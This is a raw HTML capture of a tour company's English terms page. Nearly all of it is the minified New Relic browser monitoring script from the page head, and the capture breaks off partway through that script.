

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fargotour.com/en/terms/
body_size: 58805
content:


<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en" xmlns:wb="http://open.weibo.com/wb">
<!--<![endif]-->
  <head>
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"e70610a8e1",applicationID:"12521638",browserID:"12530530"};;/*! For license information please see nr-loader-rum-1.304.0.min.js.LICENSE.txt */
(()=>{var e,t,r={122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)())},163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(741);var a=r(555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(614),u=r(944),l=r(122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(154),h=r(324);let m=0;const v={buildEnv:h.F3,distMethod:h.Xs,version:h.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++m}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var S=r(836),k=r(241);const R={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,l.a)(e,R),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,h=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),h.push(f.proxy.assets)),f.proxy.beacon&&h.push(f.proxy.beacon),e.beacons=[...h],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===f.soft_navigations.enabled&&f.feature_flags.includes("soft_nav")),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?h:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=S.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(836),i=r(687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>S,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>h,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",h="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",S="measure",k="consent"},289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>o,sB:()=>s});var n=r(878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function o(e){if(i())return e();(0,n.sp)("popstate",e)}},324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.304.0",i="PROD",a="CDN"},374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(154),i=r(863),a=r(910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(566).bz)()},614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(241),i=r(836),a=r(606),s=r(860),o=r(646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)h(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function h(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(990),a=r(646),s=r(607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);h(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:m,listeners:h,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=h(e).concat(t)}function h(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.304.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.304.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-tNnsKh7sEi5qnOEjmYW54wF9lc9twbuUIEiTpbpfV42kPaT/NNHTcSHNOH7e7l2mLGs3aSxLkKpHPLPfb2Rz+g=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.304.0.PROD"]=self["webpackChunk:NRBA-1.304.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(374);var e=i(566),t=i(741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const a=Object.values(n.K7);var s=i(163);var o=i(908),c=i(863),d=i(261),u=i(241),l=i(944),f=i(701),g=i(969);function p(e,t,i,a){const s=a||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,o.p)(g.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function h(e,t,r,n,i){const a=e.info;null===r?delete a.jsAttributes[t]:a.jsAttributes[t]=r,(i||null===r)&&(0,o.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(687),v=i(234),b=i(289),y=i(154),_=i(384);const w=e=>y.RI&&!0===e?.privacy.cookies_enabled;function x(e){return!!(0,_.dV)().o.MO&&w(e)&&!0===e?.session_trace.enabled}var S=i(389),k=i(699);class R extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,S.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(w(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,305));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,o.p)(k.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return x(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(630),T=i(614);class E extends R{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,o.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,108)))}setupInspectionEvents(e){const 